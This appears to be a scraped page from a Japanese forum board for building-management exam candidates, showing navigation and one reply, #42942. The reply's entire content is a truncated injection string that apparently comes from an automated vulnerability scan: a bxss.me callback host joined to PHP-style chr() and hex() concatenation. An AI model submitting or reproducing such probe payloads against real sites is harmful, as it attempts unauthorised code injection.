
完全ガイド
›
フォーラム
›
ビル管理士試験用掲示板
›
Mr.
›
返信先: Mr.
#42942
9b078.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(112).chr(68).chr(118).chr(7